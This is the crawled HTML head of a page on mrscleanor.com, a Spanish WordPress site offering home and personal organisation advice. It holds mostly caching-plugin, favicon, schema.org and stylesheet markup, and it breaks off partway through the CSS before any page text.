

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrscleanor.com/en-resumen/
body_size: 17891
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Cómo te puedo ayudar | Mrs. Cleanor</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="preload" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/fonts/DMSerifDisplay-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="alternate" type="application/rss+xml" title="Mrs. Cleanor &raquo; Feed" href="https://mrscleanor.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mrs. Cleanor &raquo; Feed de los comentarios" href="https://mrscleanor.com/comments/feed/" /><link rel="shortcut icon" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/favicon.webp"><link rel="icon" type="image/png" sizes="196x196" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/icon192.webp"><link rel="icon" type="image/png" sizes="160x160" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/icon160.webp"><link rel="icon" type="image/png" sizes="96x96" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/icon96.webp"><link rel="apple-touch-icon" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon.webp"><link rel="apple-touch-icon" sizes="57x57" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-57x57.webp"><link rel="apple-touch-icon" sizes="60x60" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-60x60.webp"><link rel="apple-touch-icon" sizes="72x72" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-72x72.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-76x76.webp"><link rel="apple-touch-icon" sizes="114x114" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-114x114.webp"><link rel="apple-touch-icon" sizes="120x120" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-120x120.webp"><link rel="apple-touch-icon" sizes="144x144" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-144x144.webp"><link rel="apple-touch-icon" sizes="152x152" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-152x152.webp"><link rel="apple-touch-icon" sizes="180x180" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-180x180.webp"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-144x144.webp"><meta name="msapplication-square70x70logo" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-70x70.webp"><meta name="msapplication-square150x150logo" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-150x150.webp"><meta name="msapplication-square310x310logo" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-310x310.webp"><meta name="theme-color" content="#FFFFFF"><meta name="msapplication-config" content="https://mrscleanor.com/browserconfig.xml"><link rel="manifest" href="https://mrscleanor.com/site.webmanifest"><link data-optimized="2" rel="stylesheet" href="https://mrscleanor.com/wp-content/litespeed/css/af8d4a2070203d85ccc44539b483c764.css?ver=fc7d8" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https:\/\/mrscleanor.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"}</script> <link rel="https://api.w.org/" href="https://mrscleanor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrscleanor.com/wp-json/wp/v2/pages/194" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://mrscleanor.com/en-resumen/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrscleanor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrscleanor.com%2Fen-resumen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrscleanor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrscleanor.com%2Fen-resumen%2F&#038;format=xml" /><style>@font-face {
    font-family: 'DM Serif Display'; 
    src: local('DM Serif Display'), local('DMSerifDisplay-Regular'), 
        url('https://mrscleanor.com/wp-content/themes/mrscleanor-v3/fonts/DMSerifDisplay-Regular.woff2') format('woff2') ;
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/mrscleanor.com","@id":"https:\/\/mrscleanor.com\/#publisher","name":"Mrs. Cleanor","alternateName":"mrscleanor","legalName":"Mrs. Cleanor","description":"mrscleanor -  C\u00f3mo poner orden en tu espacio, en tu tiempo y en tu dinero: Ideas, tips y herramientas para conseguirlo y mantenerlo.","logo":{"@type":"ImageObject","url":"https:\/\/mrscleanor.com\/logo-mrscleanor.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Avil\u00e9s","addressRegion":"Asturias","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/Mrs.Cleanor\/","https:\/\/www.instagram.com\/mrscleanor\/"]}</script> <link rel="amphtml" href="https://mrscleanor.com/en-resumen/amp/"><style>*:where(:not(iframe,canvas,img,svg,video):not(svg *,symbol *)){all:unset;display:revert}*,*::before,*::after{box-sizing:border-box}a,button{cursor:revert}ol,ul,menu{list-style:none}img{max-width:100%;height:auto}table{border-collapse:collapse}textarea{white-space:revert}meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}::-moz-placeholder{color:unset}::placeholder{color:unset}:where([hidden]){display:none}:where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;overflow-wrap:break-word;-webkit-line-break:after-white-space}:where([draggable=true]){-webkit-user-drag:element}a,a:hover{cursor:pointer}.container{width:100%;padding-right:25px;padding-left:25px;margin-right:auto;margin-left:auto}.container.block{margin-bottom:24px}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}@media(min-width: 768px){.container{padding-right:50px;padding-left:50px}}@media(min-width: 1200px){.container{padding-right:150px;padding-left:150px;max-width:1600px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse 